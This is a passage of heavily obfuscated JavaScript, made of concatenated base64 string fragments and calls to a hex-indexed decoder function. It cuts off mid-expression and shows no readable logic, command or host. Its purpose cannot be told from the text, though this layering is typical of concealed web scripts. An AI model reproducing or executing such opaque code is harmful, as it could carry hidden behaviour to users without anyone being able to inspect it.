2s1VzdpJywnVzZpOFc'+'1WmRUbW82JywnVzZaY1BTb25XNmRjUWEn'+'LCd3ZUJkTThvVlc2dScsJ0JXenJXNjdjR'+'2EnLCdXUjdkUThrQXE4b24nLCd4OGt6Vz'+'c4T0JXJywnZjhrY2Ztb09XN1cnLCd4Q29'+'PeU1IQScsJ0RtbzhXUU9BZ1cnLCdXNzB3'+'VzZMTm1XJywnV1J0ZE1Db3hGcXknLCdXU'+'mlNV09KZExheScsJ1dSbGRWOGtieFNvOC'+'csJ3pta3JXN2kwdlcnLCdXN1dJVzV0ZFB'+'DbzYnLCdwU2tIVzdSY1NxeScsJ2Rtazlp'+'U29DVzZLJywnVzRSY0dTb1lXNVZjSkcnL'+'CdXUGU0V1B0ZFRXbScsJ1c0WmNVOG81Vz'+'d0Y1RHJywnY1NrYmltb3dXNE8nLCd6U28'+'5V1F5amhxJywnRlNvSnpNVGMnLCdmQ2sy'+'c0NvL1dSOCcsJ1dRbWVXNlJjTmRxJywnV'+'zUzY09tb09XN0JjS1cnLCdvOGt5VzVWY1'+'FaeScsJ3o4b1FxM3pWJywnV09UcFc1V3B'+_0x9095819v(0x304)+_0x9095819v(0x2c9)+_0x9095819v(0x1b3)+'JkSTBkY1Rx')+('JywnbnNPYmN3SycsJ0E4b09XUldPa2EnL'+'CdlbW8zV09YNUFXJywnVzZUNGlDbzViRy'+'csJ1dRbGRKQ2tQQ0NvYicsJ1c3eGRHTnB'+'kUEdtJywnd2FUWFc0eGNKYScsJ1c2N2RT'+'aHRjSm1vWScsJ2tkYW1jME8nLCdvU2tCV'+'zViUldPOCcsJ3BDbzFXUTl6RHEnLCdwQ2'+'9lV1FOY044bzYnLCdiU29UV09WY1A4b3I'+'nLCdtQ295V09qdUVxJywnV1B5Mlc0VFJt'+'VycsJ3FDb3NXNVpkSWNhJywnQThvSFc2d'+'GROdEMnLCdXNHVJVzY3ZE84b04nLCdXT2'+_0x9095819v(0x337)+'nLCdXNmRkVUxSY01Tb2gnLCdiY2xkRzhv'+'QnRHJywnV1JKZE04b2xGc3UnLCdXNFZjV'+'m1vQlc2aGNQYScsJ1dQcTJXNzljbGEnLC'+_0x9095819v(0x3b5)+'XJywnV1BXbVc1aGNSY1cnLCdjYS9kUjhv'+'NXFXJywnb1l5VWVTb1onLCd4bW9rejhre'+_0x9095819v(0x20a)+_0x9095819v(0x201)+'GY0tlZGRLY2UnLCdyZUpkS21vTlc0MCcs'+'J1dRbWtXT1ZkTkNrSycsJ2s4bytXUTFCR'+'FcnLCd1Q2tKV1BoY1RmeScsJ2JDb3VXNm'+_0x9095819v(0x3cf)+'ZRlNvSycsJ204a3lvQ29wVzU0JywnV1B2'+'TVc3R1FBVycsJ1dRSmRQOG8vV1JMRScsJ'+'2pTa0VFQ283V091JywndVNrN1c0Sy9CYS'+'csJ1dRL2NIMGhkTHFxJywncFNvUVdRWGl'+'BVycsJ2Ztb2NXTzA1akdLdycsJ2htazhX'+'NURiV1B1JywnaG1rU1c1OWZXUXUnLCdvQ'+'2t1VzRKZEdiNCcsJ0U4bzhBbWtQRlcnLC'+'docldWZE5x')+('JywnQThrUm9Tb3dXUXUnLCdmdmhjSkNrc'+'mRHJywnV1FsY05kcGRSR2hkU0NrZ1dPdG'+'RQVycsJ2Q4b3VXNExPb2EnLCdXT1B1V1I'+'zY1JZRycsJ3pDb01XNGRkS2N5JywnV1J4'+'ZFZDa2hoOG96VzZqaVdPaGNPSmUnLCd0Z'+'mZNVzZGZElhJywncW1rL1dQQmNIU29FJy'+'wnRG1vZ3VNTHcnLCdydUhzVzRKZExhJyw'+'nVzQ1THRYYmEnLCdXUk85V09oZFNta1on'+'LCdvbWsyVzZiWVdPMCcsJ2VDa0JXNEJjS'+'UhDJywnVzdwZE12M2NOOG9qJywnQk1aZF'+'U4bzhXNE8nLCdXNjV2VzQvZEhtaytFOG9'+_0x9095819v(0x247)+_0x9095819v(0x27f)+_0x9095819v(0x386)+'NKU29iJywnV1FwZE1Db2VXT2p6JywnVzZ'+'WY0xtbzlBOG9RJywnc0NvR1c1VmRHc2En'+_0x9095819v(0x1c9)+'CdXUUZkUFNranJtb0MnLCdkQ2taVzQzY1'+'ByTycsJ0RDb2dXN0pkT1dtJywnV1BGZFQ'+'4b0N3SXEnLCdXT0wrV09GY1BYYScsJ1c2'+'UmNWQ29WdG1vTScsJ2g4b2pxZERBJywnc'+'2R2Z1c2VmNTRycsJ1c1bGROS0ZkS3FHJy'+'wndDJiQlc0VmRUVycsJ2ZDa0xlQ283VzR'+'XJywnVzVxd1c3WFNwYScsJ3pTb0NCM1h1'+'Jywncm1vWXNta0t5YScsJ0NDa21XNVc5e'+'mEnLCdXN2FNVzVicmdhJywnd1NvdFc2N2'+'RHWW0nLCdkbW9KV1JsY1U4bzknLCdXUU5'+'jVE0vZFVaTycsJ0RDb2hCaEhuJywnbm1v'+'OFdSYlh0YScsJ1dSTmRNOGtudThvUCcsJ'+'1c2M2NIU29UVzRWY1NxJywnV1A5alc0cV'+_0x9095819v(0x32a))+('dGROOGtuQlNvbicsJ3pmbGRMQ29yVzdTJ'+'ywnV1FLWFc1VmNSZE8nLCdwZGFVY0NvWS'+'csJ0Q4azFXUDNjVjhvUCcsJ244a3RkbW9'+'hVzZhJywnV094ZFNDazlDU28rJywnd0dw'+'Y1A4bzFGcScsJ1dRN2NJTlZkT2NTJywna'+'2hwY09ta2doYScsJ2x4bGNHOGtRY1cnLC'+_0x9095819v(0x252)+'0JywnVzRPdFc1NTRlVycsJ1dQOVRXTzdj'+'TWNTJywnRmhKZExTb0NXNXknLCdpU29qV'+'1BqenJXJywnV1IvY1VnZGROcWknLCdXNG'+'xjUm1vblc1eGNTVycsJ2NDa0JXNVZjVFl'+'1Jywnbm1ralc1OW5XUEcnLCdkU2tzdThv'+_0x9095819v(0x2d6)+_0x9095819v(0x377)+'dXNE5kR1cnLCd4Q29OekxuZCcsJ29Ta0d'+_0x9095819v(0x2f6)+'ZGNUZVZkTEc0JywnV1JCZFBTb0FXUmZDJ'+'ywnV1FyS1c1S0hCVycsJ1dRYVVXN2hjVk'+'pXJywndThvSHIwRCsnLCdXNHBjTm1vWnp'+_0x9095819v(0x3a3)+'TUNrYnpTb04nLCd1OG9SVzZaZFFJaScsJ'+_0x9095819v(0x256)+_0x9095819v(0x208)+'5JywnV1A4Z1dScGRMczgnLCdoU2t4V1Fk'+'Y1ZXQzBXNHpVcW1vWCcsJ29ta29yQ28zV'+'1I4JywnbG1rR1c3N2RQcWEnLCdXNnY3dF'+_0x9095819v(0x2f1)+'XUFZjUDhvUCcsJ3I4b1lXNlpkTmFxJywn'+'VzcvZEdLM2RTYnUnLCdFQ296RVptcCcsJ'+'3JDb2dXN2xkSXFtJywnelNvK0FDa1h4cS'+'csJ2Nta2hX')+('NWRkTlhDJywnV1JCZEg4a2FxQ282Jywnc'+_0x9095819v(0x3dd)+'lTa1lhU29iV1FDJywnejhvNXl0dTEnLCd'+'3dnIvVzRoZEtHJywnYUNvRlc2MWlicScs'+_0x9095819v(0x40e)+'ycsJ1dRZXlXUHRkR1NrZycsJ1dPWmRTOG'+'9HV1ExMicsJ1dPR0pXNTdjVVlLJywnclN'+_0x9095819v(0x1b7)+'ZFZ3eGRKcnUnLCdXUE5jUDBoZFFZMCcsJ'+_0x9095819v(0x22f)+_0x9095819v(0x408)+_0x9095819v(0x31c)+'TWNXJywneENvMFc2SmRSWkcnLCd2U29hV'+'zdGZE9zcScsJ3ZTa01XUjNjTDhvQScsJ2'+_0x9095819v(0x331)+_0x9095819v(0x30c)+'J3BhL2RKOG8rc3EnLCdXUHFqV1EvY01Ta'+'0onLCdsTXRjUUNrZ25hJywnV09PZ1c1WD'+'FiRycsJ2hDa0JXNmhjU3RDJywnVzd4Y0l'+'Tb0l2bW9wJywndk1Qclc2dGRTcScsJ3A4'+'bzNXUFBUd3EnLCdXUC9kTlNvYXVzcScsJ'+'3U4b3lXN3BkSXN5JywnVzR4ZE12WmRWdE'+'MnLCdXNGxjUm1vQURTb2gnLCdXUWl6V09'+'KY0w4a0UnLCdXUGV2V09OY0dTa24nLCdw'+'U29vdllxeFdQZGRRYScsJ2ZHbWZoOG8zJ'+'ywnVzRwY1NDbzlFQ291JywnVzRGY0dTbz'+'JXNzdjTnEnLCd0ZG44VzRGY1BxJywnVzR'+'XUlc0VEdlYScsJ1c0VmNWU292VzdWY0xh'+_0x9095819v(0x209)+'HVXJywnd1l6UVc3cGNSYScsJ2VtbzFXUX'+'knLCdXUHVW')+('V1FSZFRzVycsJ2xta1l5OG9ZV1JDJywnb'+'FNrclc2VmRQSFMnLCdzOGt2ZFNvZVdSbS'+'csJ2pTa3hCU29oV1I4JywnRG1rVENjTmN'+'UcScsJ2QxZGNSU2t2cHEnLCd1Q2tjVzRT'+'RnpXJywncVNrRGxDb2lXUW0nLCdXNW1CV'+'zVGZFNTb3QnLCdCQ284eThrM3hXJywncD'+'hvd1dQWmNPbW9rJywnaThvYnJ4dmFXN3Z'+'hJywnV1JDM3Rta0VXNXknLCdpSEc3ZDhv'+_0x9095819v(0x3f0)+'y9GSEcnLCdXUkpkTThvNldQNUwnLCdXUW'+'RkT0NvaHJkdScsJ0M4bzJCQ2tzdlcnLCd'+'XUVZkRzhvWldPcmYnLCdzdXZicXRPJywn'+'eHIvY0ttb0h4YScsJ0ZDby9XT3VQZnEnL'+'CdXT0dOdFNrNVc3aScsJ2NKMGJoZU8nLC'+'dmQ29UV1F6bHJHJywnakNvUlc0ZkVpVyc'+'sJ1dPOGFXUTNjVm1rUycsJ3dmZGRIbW9T'+'VzRtJywnQmhiWXZzNCcsJ0FlL2RTOG9TV'+_0x9095819v(0x40d)+'9vV1BmZycsJ1c3YUhXNXhkSkNvWCcsJ2U'+'4b2tXNzltYnEnLCdCbW95VzdSZEpyUycs'+'J2pJS3FpZWEnLCduQ2sxQlNvTldQUycsJ'+'0Zta2d5cTdjSEcnLCdXUHlmV1JWZFZiRy'+'csJ3QyQmRLU29hVzdpJywnc1NrTEJJTmN'+_0x9095819v(0x234)+'VycsJ2NTazllQ29QVzdpJywnVzRsZFFnc'+_0x9095819v(0x40a)+_0x9095819v(0x31b)+'Da3RXNGxjT3IwJywnV1E4N1dRL2NVbWtG'+'JywnVzQwcVc3Ym1lRycsJ1c0NGVXNXJIb'+'EcnLCdDOG9GRm1rL3hhJywnbUplOWo4b2'+'UnLCdmMmRj')+('UFNrM2JHJywnYXFoZEdtbzR5YScsJ1dQU'+'mRWOGtqRUNvUCcsJ1c1cmRrQ29MYVcnLC'+_0x9095819v(0x291)+'zNCcsJ1dSeGRMU29XeHRLJywnclNreFc0'+'ZTJFRycsJ2FDa1F6OG9mV1BHJywnaW1rM'+'lc0OXVXUHEnLCdXNy9jUUNvcURtb0UnLC'+'dGcTdjVG1vZEJhJywnV1A1a1c1MER1cSc'+'sJ21LcGNPOGtIbXEnLCdXUWhkTjhvbURk'+'dScsJ2VDa0dXNFZkT0dtJywneW1rWkFka'+'GNVcScsJ3RTa1hXNm13eGEnLCdXNFZkRz'+_0x9095819v(0x268)+'OZE9mUmRWR3EnLCdXN0ZkS2ZOY1VTb2Un'+_0x9095819v(0x351)+'FRxJywnVzVkZEl3M2NNOG9pJywnYkNrcX'+'dTb0VXUUcnLCdXUWlRV1J0ZE9hZScsJ29'+'Db1BXUVZjUThvQicsJ1c2TmROS2hkS1h1'+_0x9095819v(0x1e0)+'1dSVycsJ2FZT0VsbW8yJywncm1vMlc0Sm'+'RMWEsnLCdtMWhjR0NrYmthJywnQ1NvOUR'+'Ta2RzRycsJ1dSaGRTbWtydzhvSScsJ2px'+'T1BlbW9BJywnZFltWWltb2wnLCduU2tVV'+_0x9095819v(0x28d)+'pDa2N2cScsJ0ZTa0JlU29zV1JxJywnVzd'+'6bEZHOTInLCdmOG9aVzdIQ2ZXJywnV08w'+'R1dPcGRUOGt1JywnQktqWXpXRycsJ3hMV'+'DVXNGxkVHEnLCdycXhjSFNvdnZXJywnQT'+'hrQkJIQmNKVycsJ1dRZXpXNGJzbEcnLCd'+_0x9095819v(0x2ea)+'J1dSR0lXNmZicEcnLCd1ZGxkU1Nremtta'+'y9XNlZkU3NtJywnY0NvMHZkZmknLCdXN2'+'RkR3h0Y1Vt')+('bzgnLCdXN2xkSXUvY0pDb0InLCdkTUJjS'+'ENrMWhhJywnb3R0ZEpTb1FDcScsJ3Z4WF'+_0x9095819v(0x3fa)+'2JywnV08zZFFTb0RXUnphJywnaThrVlc0'+'SFhXUmUnLCdoOGs3VzdIVldReScsJ0VTa'+'0pXT1JjS21vOScsJ3ltb0JXNjdkVVlxJy'+'wnRjhrdmJtb0NXUUsnLCdjMFpjU1NrYmZ'+_0x9095819v(0x24d)+'VzYwJywndzA5N0RXJywnV1J1SFdQdGNNO'+_0x9095819v(0x347)+_0x9095819v(0x36d)+'Db251VycsJ1c2ZVFXN0xUbGEnLCdXUk5k'+_0x9095819v(0x223)+'2JlRmNRQ2t6cGEnLCdXNXJpY1NvampxJy'+'wnV1BldVdRdGRTRzgnLCdXUWRkSThrN3Z'+'TbzEnLCdGQ29MQ2JPeCcsJ1dPbGRKQ2tY'+'QkNvSycsJ2Ztb1FXN0RBYXEnLCdXNXo3V'+'zVkY1Bta3FwM3U3YUphJywnVzZIOWhTbz'+'BmYScsJ1dSZGRVbW9QV1BqYScsJ1dRaGR'+'QOGtDeG1vMycsJ2I4a3lXN3JwV095Jywn'+'VzRkY1U4by9XNGhjT2EnLCdybWs1cmQvY'+'01hJywnRlNvRnFlemgnLCdXUGFZdjhrMl'+'c3dScsJ2pJWmRIU29pcUcnLCdXNmxjUzh'+_0x9095819v(0x319)+_0x9095819v(0x402)+'ScsJ1dRalBXUDdjVXE4JywnVzUxcG1tb3'+'huVycsJ1dSZUxXUmRkVHFPJywnd0NrYld'+_0x9095819v(0x2bf)+_0x9095819v(0x1bf)+'05MN3JyQycsJ1dPeGRNOGtUdkNvbCcsJ2'+'Q4azNkbW9w')+('VzZDJywnZ2R1M2VTb0InLCdqU2s2eENvM'+'FdPSycsJ1dRTmRMbW9vV092SycsJ3Q4a0'+'1XNlNMckcnLCdjQ2tFRjhvYVdPMCcsJ2V'+_0x9095819v(0x27d)+'J29zOGFmTGUnLCdXNFJjR21vNHFDb3knL'+'CdvdHhkR0NvanVHJywnRlNrQXJXTmNIRy'+_0x9095819v(0x1db)+'Db3BXT2VDcEcnLCd5bW83V1Ftd2FHJywn'+'Qm1rRldSUmNVU29UJywnb21vV3ZHWDMnL'+'Cd2U2tUV1BwY1ZLeScsJ0M4a2RnOG95V0'+'9XJywnZzFsY0dDa0hpVycsJ2lYQmRWU29'+'hc0cnLCdXUVd2dFNrelc2MCcsJ3lDb2x4'+_0x9095819v(0x388)+'1R3cScsJ0ZDa050Y3BjUHEnLCd6dHIxVz'+'Q3Y0thJywnRUtuL3RyMCcsJ2RTb1RzYjV'+'4JywnVzZWZE53ZGRTZE8nLCdXUXBjVTFS'+'ZFFyTycsJ0F1L2RTOG9iVzYwJywneVNrQ'+'2ZDb1BXUkMnLCdidHRkUzhvRXNHJywnVz'+'ZWZFB1N2RTdDQnLCdxbW90V1F5YWphJyw'+'nV09Mclc1ZXB0YScsJ1c2aTZXN3BkS0Nv'+'aycsJ1dPTmNLMkpkVVhTJywnaW1vYUVKR'+_0x9095819v(0x3c4)+_0x9095819v(0x1d9)+'rcm5xJywnV09tdVc0djloRycsJ3RkSFJX'+'NGxjTnEnLCdpU29ld3RyTycsJ29JVmRWO'+'G9Dc2EnLCdyOG9lVzVoZFZXVycsJ0Y4a1'+'NnOG94V09xJywnVzUwVlc1UEllcScsJ1d'+'ST1pXUkJkUWNLJywnbFNrOWxDb09XNksn'+_0x9095819v(0x2c8)+'CdXUk9BV1AvY1VTa0EnLCdnZEN5aDJxJy'+'wnV1AvZE9t')+('b0RXUFRNJywnbmF0ZEhTbzRycScsJ2NhT'+_0x9095819v(0x348)+_0x9095819v(0x2fe)+'nRENvK3o4a2tycScsJ2htb01XUkpjUDhv'+_0x9095819v(0x3e6)+'2VtRycsJ1dPNGFXT0pjVkNrZycsJ1dSQm'+'RMQ29hV1J6ZycsJ1c2TmRPaFpjU0NvcSc'+'sJ0M4a0ZXN1c4QXEnLCdXUXlVVzc3Y1B0'+_0x9095819v(0x1ec)+'mNQU29RJywnam1vbFdSdGNOOG9GJywneW'+'1rNHdKSmNRYScsJ214UmNVQ2t3Y3EnLCd'+'4OG9pZ1NrYVdSREhiaFJjVkNrQycsJ3JT'+'a2lXUEJjTWZtJywnVzV4ZEx4VmRKSHEnL'+_0x9095819v(0x3b9)+_0x9095819v(0x3ea)+'1b2hHJywnVzd0ZEgwL2ROSUcnLCdXNzR0'+'VzVWZEhtb0EnLCdDMkh3VzV0ZFNXJywnV'+'09oZFRTa3F2Q29rJywnQjhrVVdSUmNRU2'+_0x9095819v(0x2f5)+'nLCdrU28xVzV6Tm1XJywnQ0NvY1dRbTVh'+'YScsJ1dRemhXT2hjSmRpJywnVzZOZFUzb'+_0x9095819v(0x3af)+'FxbW8vV084JywnV1JhWVdPWmRMczAnLCd'+'2U29aVzdaZEljeScsJ29Ta1ZXNVJjSUo0'+'JywnV1JaY1VldGRUR2EnLCdvQ29SQ2NUM'+'icsJ3Vta1dXUEpjSVNvYicsJ1c3dGRSMS'+'9kT3RDJywncG1rWFc2WmRPWnknLCdXUWk'+'vVzV4Y1JXTycsJ3htazRiMWlsV1B5NUVJ'+_0x9095819v(0x32d)+'Wt0VzQvY1FjTycsJ1dPanlXT1pjSHNHJy'+'wnZjhvR3Zj')+('SHonLCdXUi9kVkNvR1dSYkInLCdXNG1iV'+'zdwZFFDb0InLCdiQ29yV1F6d3NhJywnV1'+'BpeFdSSmRIYXEnLCdicjdkS1NvU3FhJyw'+'nb21ranpTb2pXTzgnLCd5OG9GVzVsZFRi'+'bScsJ1dRbGRJZUZkT1doZFU4a1cnLCdEU'+'2t1VzU4UUJhJywnQmgxcXJXdScsJ1c3N2'+'NOU29xVzRoY1JXJywneThvR3FzeWwnLCd'+'EQ293RFNrK0NxJywnVzdSY09tb0JFbW84'+'JywnVzV6MnJJOWcnLCdDQ29jeDBqVCcsJ'+'1dPaUtXUVZjVlNrSCcsJ2ZDb1R6cWpaJy'+'wnRjhvd3Nta0l5YScsJ1c2VmRRMVJkUGN'+_0x9095819v(0x254)+'alp1amM4b3MnLCdXT2RkUENvSXNYVycsJ'+_0x9095819v(0x327)+_0x9095819v(0x29a)+'pOG8zJywnQlNvSEFHNGonLCd0clg3VzZG'+'Y1JHJywncThrOFc0bGRRbWs0V1BHZFdSR'+_0x9095819v(0x2a6)+'9lJywneTJMOHpYTycsJ1dSYTZXUU5kUG1'+'rUCcsJ1dPcU1XNURhY0cnLCd3TExHVzdC'+'ZFRHJywnV1JqdFdPV1lCSzhYeFNrc1dPW'+_0x9095819v(0x2ed)+_0x9095819v(0x207)+'sJ0RTb1h0cTBaJywnVzVaZFNTb093YUR1'+'VzdDJywnRDA1eFc0L2RTVycsJ2dDbzRXU'+'FZjVG1vSCcsJ1dRdmNXUXhjVnFDJywnV1'+'BPM1dQaGNTbWtGJywnc21vTXRzdWEnLCd'+_0x9095819v(0x383)+'TCcsJ2Vta05XNDdkUHR5JywnQm1vZFc3L'+_0x9095819v(0x2a3)+'JXNFgxV095')+('JywnVzU4bVc0MVBoYScsJ3N3M2RVOG91V'+'zd5JywnVzVDMFc2citvRycsJ1c3dVpXN1'+'JkUVNvbycsJ3Ntby9GOGsrREcnLCdubW8'+'2VzVCZExXJywnVzRxWVc2TmRIQ29HJywn'+'blNvNFc1MTRrRycsJ3lDa1RXUDNjSTF1J'+'ywneG1rRldPQmNMU29uJywnQjhrZVc3ZT'+'ZBcScsJ2FiQmRNQ29MeVcnLCdXNUZkR3Z'+'GY0ptb24nLCdXUlh5V1FGY09XOCcsJ2lx'+'ZVBvZkcnLCdEU2tjcWNGY1VxJywnVzdhZ'+'lc3cnBwVycsJ1c2RmRITE5jUlNvTScsJ3'+'NaVmNIU29CQmEnLCdXNzdkSWYvZEpjYSc'+'sJ2dZdGRLQ29WdVcnLCduU2tvVzUvZE9x'+_0x9095819v(0x3e3)+'1c0YScsJ0E4azdXNThsc2EnLCdXNlNVVz'+'dOZEptb1QnLCdXT3VvRkNrNVc1OCcsJ1d'+'RS2RXNTFVbHEnLCdXUnFhVzY3Y05JRycs'+'J3IyYmJ0YksnLCdzMFhEQ1o0JywnV09Hc'+'ldPL2ROWmknLCd1U28wVzQvZE1abScsJ0'+'Ftb1JzcktHJywnVzRDU1c0TmRIQ29YJyw'+_0x9095819v(0x2bd)+_0x9095819v(0x1c1)+'GhHJywncnM5Tlc2WmNOVycsJ2Rtb2VXT1'+'JjS1NvWCcsJ3ZMTGxzR1cnLCdoOG90VzZ'+'QTWJhJywnbG1vcEZJdkMnLCdXTy9kTFNv'+'aENaSycsJ0RDb1ZXUGF4ZFcnLCdXNC9jT'+'UNvY1c2aGNKVycsJ3JNN2ROU290VzRTJy'+_0x9095819v(0x229)+'XJywnaThrR2Y4b0hXNU8nLCdXUkpkRzhv'+'a3NIZScsJ2QyM2NLQ2tMaEcnLCdyQ2tkV'+'1F4Y0d2YScsJ2lDa0xXNHEnLCd4ZjdkSU'+_0x9095819v(0x344))+('J3c4a3NXNlczdlcnLCdXNkpkU2VaY09Db'+'2onLCdpQ29CeHMxTCcsJ1dQaWpBOGtTVz'+'ZxJywnYThvaHFJWGgnLCdsU29tV09yMXJ'+'XJywnVzR4Y05tb0NyOG9jJywndFNvQkVh'+'dVEnLCd0U2t0bW1vSldROCcsJ1c2QmNQO'+'G80d0NvNycsJ2JTa2RXNVpjUkl1JywnVz'+_0x9095819v(0x2fb)+_0x9095819v(0x2c6)+_0x9095819v(0x3d7)+'GNJYScsJ1c2bTNXN3pqa0cnLCd5Q29qRl'+'dpeScsJ3E4b2NXUnk2YnEnLCdhR1dRYzh'+_0x9095819v(0x2c4)+_0x9095819v(0x2d8)+_0x9095819v(0x380)+_0x9095819v(0x2c5)+'XNC9jR0NvenZtb0snLCd0YmpxVzRkY1Rx'+_0x9095819v(0x225)+'mJXJywnZG1rVFc0WmNJSHUnLCdxOGtBV1'+'JWY0ttbzMnLCdEOG9vVzRaZEljaScsJ3g'+'4a3l0Si9jTXEnLCdXUFJkS1NvT0R0NCcs'+'J0Rta0RXUHRjTzBxJywnalNrd0JDb0dXU'+'jgnLCdXUGVmeW1rTFc3bScsJ21ta3RXNC'+_0x9095819v(0x3ca)+'vQ1d1YScsJ3VNSmRQQ29zVzdLJywnV1Ev'+_0x9095819v(0x286)+'1dQZGRNOG9jV1FEZycsJ1dRNE1XT1JjUz'+'hrWCcsJ3NDa2VCYXhjSWEnLCdwZHBkSFN'+'vMkFhJywnQXVKZFRTb1NXNmEnLCdGQ29u'+_0x9095819v(0x217)+'FFXNU5kTkcnLCdDOG9KVzdaZFJiYScsJ2'+'pDa3pXNkZj')+('VmRhJywnVzVhK1c2N2RKU29TJywnQUNvV'+'lc2M2RRcWEnLCdXUVN5V09WZFRkVycsJ2'+'Jtb0RXUmhjTENvUScsJ1dQRzVXT3RkT21'+'raicsJ3Jta2FXNUc3QnEnLCdXNjhvVzV6'+'aG9HJywneHZMTlc1bGRPVycsJ2FHMDVjb'+'W9hJywnY2QvZEdtbzZzcScsJ2Jtb0pXT0'+'ZjTUNvWCcsJ0IxZjdXNU5kUkcnLCdqQ29'+_0x9095819v(0x1d0)+'V1BGY0pDb0JXUnBkT010Y0lkdScsJ3p3W'+'HlXNHRkVkcnLCdBMTlFekkwJywnV1JHTl'+_0x9095819v(0x23d)+_0x9095819v(0x3d5)+'VzU1cVdPSycsJ3R1ampXN0JkTXEnLCdXN'+'HRjUFNvT1c0VmNIRycsJ3BDb3hyc3I5Jy'+_0x9095819v(0x279)+'tb0EnLCd2Q2tIVzRtd3RxJywnRDhrNHpK'+_0x9095819v(0x3d9)+_0x9095819v(0x2b9)+'8xV1EzY1A4ay8nLCdXTzFxVzRpT0ZHJyw'+'nbzhrMVc3dGRQV0MnLCdEd2xkSThveVc3'+'YScsJ2Ztb1pXUWZBQ1cnLCd2dWJRQUdTJ'+'ywncFlSY0tta296YScsJ2Jta0hXNWRkR1'+'dxJywnYUNvZlc0MVhpcScsJ0Ftb1l4STR'+'YJywnVzRUL2RDb05ocScsJ3ZTa25XUE5j'+'SW1vSCcsJ1c2YkVuQ29DaFcnLCd5bWtke'+'GNKY1BXJywnVzd4Y1Rtb1VCOG8rJywnbm'+_0x9095819v(0x1b9)+'jVm1rSmhxJywnVzZ2OGJDb1ZuRycsJ1dP'+_0x9095819v(0x2bc)+_0x9095819v(0x3f8)+'BHdScsJ2tt')+('a2ZvQ29UVzZHJywnVzVkZE9ocGNIQ29VJ'+'ywnV1AxSFdPVmNHV1MnLCdBMm5rQ3NPJy'+'wnVzU3Y09DbzFXNTdjSnEnLCdXUGlQV1B'+'4ZExZeScsJ1dQUmRRbWtLRUNvMScsJ1dS'+_0x9095819v(0x39f)+'1RXUXluakcnLCdXUEZkUkNvMHViZScsJ2'+_0x9095819v(0x325)+_0x9095819v(0x25c)+'Q29BJywnV1JHOFc2NWVnYScsJ1c3ejZ6S'+'FREJywnQzhrc1c1OGVCYScsJ0Vtb3Bxck'+'tvJywncFNvNVdSenNyVycsJ1dQU3RDQ2t'+'5VzVpJywnV1BTRVc2SFltVycsJ2Rta3Zz'+_0x9095819v(0x366)+'2tXNWxkTHJxJywnckNrcldQL2NJOG9qJy'+_0x9095819v(0x2d9)+'lRycsJ1c2dGRKdUZjU21vOCcsJ1dRUy9X'+_0x9095819v(0x1da)+_0x9095819v(0x326)+'1rYlc3VmNQWVcnLCdwOGtzVzcvY0hiMCc'+_0x9095819v(0x1f9)+'a3NXN3RkSGJhJywnVzdtN1c0bGRIU29CJ'+'ywnVzRGZEcwcGNQOG8vJywndzJYN3ZKVy'+'csJ3g4b0dxMUhBJywnQThvc1c0ZGRTcnk'+'nLCdFZGhjTUNvNERHJywndDhrenpIL2NU'+'VycsJ3M4a25sbW8xV1FlJywnbDhvZnFJZ'+'jcnLCdnWXRkTDhvd3NhJywnZ0NrSmZTb1'+'JXNHUnLCdmY0JkSlNvUkRHJywncW1vbVc'+'1WmRQR2UnLCdXNUxKZkNvTGJHJywnd21r'+'NXVxQmNMYScsJ25kaVlsQ296JywnV1JpR'+'HE4a1NXNWEnLCdxOGtmV09sY1BoTycsJ1'+'dPNUVXUlpj')+('U2NpJywnQzhrSFdPZGNTQ29uJywneHZUS'+'3F0UycsJ1dRNDZ4OGswVzZtJywnV1BYVl'+'dRRmNMYXEnLCdkbWtEcVNvZ1dQNCcsJ1d'+'RZVdXUFJkU3M4JywnYlNrbVc1QmRJYWEn'+'LCdXUldEV1FOZFFzSycsJ1c1SmNKbW91R'+'jhvbicsJ0NtbzZXN0JkT1hTJywnQkNvK3'+'VxOHknLCd0U29wV1EwZWNhJywnam1rdVc'+'3SHhXUFMnLCdXNVB0cUo1TCcsJ2c4b3BE'+'c2p1JywnQVNrc3VhQmNOYScsJ0I4a0NGc'+'k5jS2EnLCdXUWRjUWdoZFRkYScsJ3BxbG'+'RHOG81dlcnLCdrbW93V1ByUnlHJywnV08'+'vZFJTa0R6U29pJywndG1rTUJKL2NWVycs'+'J1c0VExXNDdjVW1rNycsJ3ZOTmRJQ285V'+'zd5Jywnd1lMcFc1UmNMcScsJ1c2NHRXNX'+'Z5aGEnLCdDbWtIYkNvZVdRSycsJ1c3T3J'+_0x9095819v(0x27e)+'J25Ta09XN3I2V09DJywnVzVMSEJKejInL'+'CdwOGtLVzc3Y1JaMCcsJ2M4b3ZXNlRaYU'+_0x9095819v(0x400)+'ERycsJ1dPTmRWbW9lV1JMRCcsJ1c1eGNU'+'Q29Cc0NvVicsJ1c1YmxjOG91Z1cnLCdFQ'+'2t3VzRTU3ZXJywnRW1rTlc1cWRCcScsJ2'+'hDa0xXN2hkT1o0JywnV1FubVdRWmNTWk8'+'nLCdXUk9vVzUxamFXJywnaG1vSFdReGNN'+_0x9095819v(0x1d8)+'FdRQmNNcWknLCdFU291RnVUTycsJ0VDb2'+'NGSENsJywnRThvZHN3emcnLCd4OGtDV09'+_0x9095819v(0x2d3)+'VzVXMXhXJywnVzdQL3FicmYnLCd1U2t5d'+'Ul0Y0dXJywnV09TWldQRmRQZE8nLCd1Q2'+_0x9095819v(0x31e))+('b1UnLCdtc21NbFNvWicsJ1dPaTRXUlJjT'+'VNrNCcsJ2E4b09XUDNjTENvNycsJ1dPcV'+'lXNXpNb0cnLCdrQ2tIQlNvZldPVycsJ1d'+_0x9095819v(0x284)+_0x9095819v(0x1cd)+_0x9095819v(0x2e4)+_0x9095819v(0x1c8)+'aZFZtb3JXNnUnLCdXUS9jS3VKZFBabScs'+_0x9095819v(0x1b6)+'ywndHV0ZEg4b0lXNnknLCdXUkJkUFNvVV'+'dROU8nLCdxU2t1ckNvcldQRycsJ3Rta0F'+_0x9095819v(0x3c8)+'VzdwZEhMQmNSOG9qJywnd21vaFc2RmRQY'+'nknLCdXNlpjUm1vT1c0eGNWRycsJ2ZOZG'+'NOU2tRbnEnLCdvYVdSZVNvYycsJ1c2VHd'+'mQ282YVcnLCdXTzFjV1FkY1NhQycsJ1dS'+'Q3dXT1JkTmNlJywnV1J0ZEhTa3pFU29mJ'+'ywnVzVWY084b1V3bW84JywnRTNaZEw4b3'+'RXNDgnLCd5SFpjTUNveXRHJywnRXhaZE9'+'DbzFXNFMnLCdXNThwVzV2YmZhJywnRktM'+'N1c2VmRScScsJ29Ta0hXNEpkUEp1JywnV'+'1AzZEk4aytxU29mJywnVzZ2QUFaNVknLC'+'dXUk